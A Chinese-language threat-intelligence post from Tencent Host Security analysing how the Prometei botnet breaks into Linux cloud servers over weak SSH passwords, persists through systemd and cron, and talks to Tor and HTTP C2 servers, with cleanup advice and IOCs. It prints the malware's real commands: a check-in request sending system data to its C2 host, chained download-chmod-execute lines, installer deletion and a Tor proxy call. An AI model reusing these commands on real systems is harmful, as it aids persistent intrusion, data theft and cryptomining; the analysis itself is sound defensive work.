-

-

[原创]腾讯主机安全(云镜)检测到Prometei僵尸网络针对云服务器的攻击

-

发表于: 2020-12-14 23:21 3625

-

一、概述

腾讯主机安全(云镜)检测到Prometei僵尸网络针对云服务器的攻击行动。该僵尸网络于2020年7月被发现,初期主要以SMB、WMI弱口令爆破和SMB漏洞(如永恒之蓝漏洞)对Windows系统进行攻击传播。

腾讯安全威胁情报中心发现该僵尸网络于2020年12月3日启用了针对Linux系统的攻击,此次攻击行动通过SSH弱口令爆破登陆服务器,然后安装僵尸木马/usr/sbin/uplugplay,uplugplay,再通过安装定时任务和系统服务进行持久化。从而持续与C2服务器通信,并尝试根据C2指令启动挖矿程序。

腾讯安全专家建议企业用户按照以下方式对服务器进行检查并删除相关项,同时修改SSH认证方式为强密码。

文件

/usr/sbin/uplugplay

/etc/uplugplay

/etc/CommId

进程

./uplugplay

sh -c /usr/sbin/uplugplay -Dcomsvc

/usr/sbin/uplugplay -Dcomsvc

定时任务:

@reboot /usr/sbin/uplugplay -cron

系统服务:

/etc/systemd/system/multi-user.target.wants/uplugplay.service -> /usr/lib/systemd/system/uplugplay.service





腾讯安全系列产品应对Prometei僵尸网络的响应清单:

二、详细分析

Prometei僵尸网络病毒通过SSH(22端口)Root账号弱口令爆破入侵,然后下载脚本upnpsetup进行安装:

bash -c sudo /tmp/upnpsetup

接着清除安装文件:

bash -c cat /etc/os-release&cat /etc/redhat-release&rm /tmp/upnpsetup&rm ./upnpsetup

安装脚本释放核心木马文件:/usr/sbin/uplugplay

Uplugplay将自身安装为systemd服务随系统启动:

/etc/systemd/system/multi-user.target.wants/uplugplay.service -> /usr/lib/systemd/system/uplugplay.service

服务描述:

[Unit]

Description=UPlugPlay

After=multi-user.target

[Service]

Type=forking

ExecStart=/usr/sbin/uplugplay

[Install]

WantedBy=multi-user.target

Uplugplay将自身安装为cron定时任务,在开机时运行:

@reboot /usr/sbin/uplugplay -cron



木马上线后首先向服务器请求命令,服务器返回“sysinfo”,即让受控机上传系统信息。

与C2服务器的通信可通过HTTP进行,命令和命令执行结果使用被感染计算机上生成的密钥使用RC4加密进行传输。RC4密钥通过HTTP共享,通过保存在僵尸木马的数据块中的公共密钥进行加密,然后经过base64编码字符串后保存在enckey参数中。

GET i-bin/prometei.cgi?add=aW5mbyB7DQp2Mi44NlhfVW5peDY0DQprYWxpLTAwMQ0KDQoxeCBJbnRlbChSKSBDb3JlKFRNKSBpNy00NzkwIENQVSBAIDMuNjBHSHoNCg0KSW50ZWwgQ29ycG9yYXRpb24NCjQ0MEJYIERlc2t0b3AgUmVmZXJlbmNlIFBsYXRmb3JtDQoNCg0KS2FsaSBHTlUvTGludXggUm9sbGluZyAmIDIwMTguMiANCg0KL3Vzci9zYmluLw0KIDE1OjU0OjEwIHVwIDQ3IG1pbiwgIDEgdXNlciwgIGxvYWQgYXZlcmFnZTogMC41NiwgMC4zMiwgMC4yNg0KTGludXgga2FsaS0wMDEgNC4xNS4wLWthbGkyLWFtZDY0ICMxIFNNUCBEZWJpYW4gNC4xNS4xMS0xa2FsaTEgKDIwMTgtMDMtMjEpIHg4Nl82NCBHTlUvTGludXgNCn0NCg__&i=607QY1J44NY88E14&h=kali-001&enckey=F5mGmixSHYDjcbmAJfOmEXB76jhOuJma/mH6rLvvDgqAscm+TJxiD79QBabODgF868YiMCDR0oIK4k7mdIg/yUY63Ax1Gpsuk2qFvK0kmNLjNbFFzRkDzKlfwvkzUIZMDDfYooUqBcDyL06TjzYOAQoGkrgm60CKqeQFyeR4bpE= HTTP/1.0

Host: p1.feefreepool.net

请求回传感染用户机器信息,相关信息被base64编码后附加在参数add中,包括操作系统版本、用户名、CPU类型、CPU频率、木马所在路径、木马启动时间,格式如下:

info {

v2.86X_Unix64

kali-001

1x Intel(R) Core(TM) i7-4790 CPU @ 3.60GHz

Intel Corporation

440BX Desktop Reference Platform

Kali GNU/Linux Rolling & 2018.2

/usr/sbin/

15:54:10 up 47 min, 1 user, load average: 0.56, 0.32, 0.26

Linux kali-001 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64 GNU/Linux

}



之后僵尸木马程序进入接收C2服务器的指令并执行的循环中,支持以下功能的执行,对感染机器进行远程控制:

exec:执行一个程序

sysinfo:查询被感染系统的机器信息

quit:退出僵尸木马进程

quit2:退出僵尸木马处理命令循环,不退出进程

touch:修改文件一个字节,从而改变检验值和生成时间

set_cc0/set_cc1:设置一个新的C2服务地址

extip:获取僵尸网络外部的IP地址

xwget:下载文件,并将文件每个字节通过XOR运算

wget:下载文件

start_mining:启动挖矿程序

stop_mining:停止挖矿程序

updatev4:下载更新僵尸木马

僵尸木马与C2服务器的通信命令如下:

sh -c /usr/sbin/uplugplay -chkxwget 6f7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4z5q4)9J5k6e0x3J5i4K6u0W2y4e0u0Q4x3X3f1J5y4o6S2Q4x3V1k6V1N6$3&6Q4x3X3g2H3K9s2m8Q4x3@1k6V1i4K6y4p5N6q4)9J5k6r3#2K6k6s2c8U0 /usr/sbin/msdtc 25F83D54776B4D623B327DA96A8873C60B8E834D7E3A26CCA0461C9C6B66642E&&chmod +x /usr/sbin/msdtc&&/usr/sbin/uplugplay -chkxwget 75eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4z5q4)9J5k6e0x3J5i4K6u0W2y4e0u0Q4x3X3f1J5y4o6S2Q4x3V1k6V1N6$3&6Q4x3X3g2H3K9s2m8Q4x3@1k6V1i4K6y4p5N6q4)9J5k6s2y4E0j5$3q4J5k6l9`.`. /usr/sbin/smcard 2D2CDFBA7C1BF259DAE72440BE8AF09F13F2465E99CC7B655383034CC5E79924&&chmod +x /usr/sbin/smcard&&/usr/sbin/uplugplay -chkxwget c14K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4z5q4)9J5k6e0x3J5i4K6u0W2y4e0u0Q4x3X3f1J5y4o6S2Q4x3V1k6V1N6$3&6Q4x3X3g2H3K9s2m8Q4x3@1k6V1i4K6y4p5N6q4)9J5k6r3I4A6j5Y4y4K6L8l9`.`. /usr/lib/libssl.so.1.1 16BC51330FE980C40505EBC871EF264A6FB9A2236EA06E184AFDF2022AA2A207&&chmod +x /usr/lib/libssl.so.1.1&&/usr/sbin/uplugplay -chkxwget 3ddK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4z5q4)9J5k6e0x3J5i4K6u0W2y4e0u0Q4x3X3f1J5y4o6S2Q4x3V1k6V1N6$3&6Q4x3X3g2H3K9s2m8Q4x3@1k6V1i4K6y4p5N6q4)9J5k6r3I4A6j5X3g2$3k6h3&6@1 /usr/lib/libevent-2.1.so.7 D0EB44092124BD424C0668BC02204580D7676AD74847B744418A4F1E0C683FC9&&chmod +x /usr/lib/libevent-2.1.so.7&&/usr/sbin/uplugplay -chkxwget 0edK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5%4z5q4)9J5k6e0x3J5i4K6u0W2y4e0u0Q4x3X3f1J5y4o6S2Q4x3V1k6V1N6$3&6Q4x3X3g2H3K9s2m8Q4x3@1k6V1i4K6y4p5N6q4)9J5k6r3I4A6j5X3y4J5P5i4m8@1L8H3`.`. /usr/lib/libcrypto.so.1.1 2501FD4111DACA1FA7CD011582246753D13AF23C03F291DE6C972FA8256ECFFC&&chmod +x /usr/lib/libcrypto.so.1.1

与C2服务器的通信直接通过HTTP,TOR代理进行,可能还存在名为smcard、libssl、libevent、libcrypto的代理方式。其中使用的/usr/sbin/msdtc文件主要目的是通过TOR将请求代理到C2服务器https[:]//gb7ni5rgeexdcncj.onion/cgi-bin/prometei.cgi。

执行代理请求命令:

/usr/sbin/msdtc aHR0cHM6Ly9nYjduaTVyZ2VleGRjbmNqLm9uaW9uL2NnaS1iaW4vcHJvbWV0ZWkuY2dpP3I9NSZpPU82RU00UUNPNTAzNlRSQzQ=

Base64解码命令:

/usr/sbin/msdtc a84K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4j5U0N6F1K9e0g2J5k6$3g2W2P5r3c8U0L8X3y4B7i4K6u0W2L8$3&6A6L8$3&6Q4x3V1k6U0k6$3W2Q4x3X3c8T1K9h3&6Q4x3V1k6H3M7X3!0E0k6i4c8W2K9g2)9J5k6h3y4Y4K9g2)9K6c8Y4u0Q4x3@1b7#2i4K6t1$3j5h3#2H3i4K6y4n7K9g2)9K6c8p5)9$3c8f1@1@1f1f1y4a6y4e0l9K6y4W2c8d9b7K6b7`.

IOCs

IP

178.32.52.248

Md5

Uplugplay

ed3532ffbcfd91585568635eb6d4a655

Domain

mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.b32.i2p

gb7ni5rgeexdcncj.onion

p1.feefreepool.net

dummy.zero

C2:

p1.feefreepool.net

URL

http[:]//178.32.52.248/dwn.php

http[:]//mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.b32.i2p/cgi-bin/prometei.cgi

https[:]//gb7ni5rgeexdcncj.onion/cgi-bin/prometei.cgi

http[:]//p1.feefreepool.net/cgi-bin/prometei.cgi

http[:]//dummy.zero/cgi-bin/prometei.cgi

参考链接:

837K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8r3!0Y4i4K6u0W2N6r3q4D9L8%4y4A6L8Y4c8W2L8r3I4A6k6$3g2F1j5$3g2Q4x3X3g2U0L8$3#2Q4x3V1j5J5x3o6t1H3i4K6u0r3x3o6N6Q4x3V1k6H3M7X3!0E0k6i4c8W2K9g2)9J5k6r3u0G2N6r3&6W2N6q4)9J5k6r3q4F1k6q4)9J5k6r3W2@1M7#2)9J5k6s2q4#2k6i4y4@1i4K6u0V1k6X3!0J5i4K6u0V1L8h3!0F1k6i4u0G2i4K6u0W2K9s2c8E0L8l9`.`.